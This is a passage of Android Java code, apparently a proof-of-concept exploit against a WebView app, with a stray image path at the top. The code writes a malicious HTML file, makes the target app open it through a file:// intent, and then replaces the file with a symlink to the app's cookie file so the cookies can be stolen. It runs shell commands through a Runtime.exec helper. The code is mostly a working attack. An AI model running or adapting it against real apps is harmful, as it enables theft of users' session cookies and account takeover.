 42 public void onCreate(Bundle savedInstanceState) {
43 super.onCreate(savedInstanceState);
44 doit();
45 }
46
47 public void doit() {
48 String HTML_PATH =
49 MY_TMP_DIR + "A" + Math.random() + ".html";
50 try {
51 // Create a malicious HTML
52 cmdexec("mkdir " + MY_TMP_DIR);
53 cmdexec("echo \"" + HTML + "\" > " + HTML_PATH);
54 cmdexec("chmod -R 777 " + MY_TMP_DIR);
55
56 Thread.sleep(1000);
57
58 // Force Chrome to load the malicious HTML
59 invokeVulnAPP("file://" + HTML_PATH);
60
61 Thread.sleep(6000);
62
63 // Replace the HTML with a symlink to Vuln App's Cookie file
64 cmdexec("rm " + HTML_PATH);
65 cmdexec("ln -s " + TARGET_FILE_PATH + " " + HTML_PATH);
66 }
67 catch (Exception e) {}
68 }
69
70 public void invokeVulnAPP(String url) {
71 try {
72 Intent intent = new Intent(Intent.ACTION_VIEW, Uri.parse(url));
73 intent.setClassName(TARGET_PKG, "com.alibaba.jaq.webviewfilefiled.MianActivity");
74 startActivity(intent);
75 }catch (Exception e) {}
76 }
77
78 public void cmdexec(String cmd) {
79 try {
80 String[] tmp = new String[] {"/system/bin/sh", "-c", cmd};
81 Runtime.getRuntime().exec(tmp);
82 }
83 catch (Exception e) {
84 }
85 }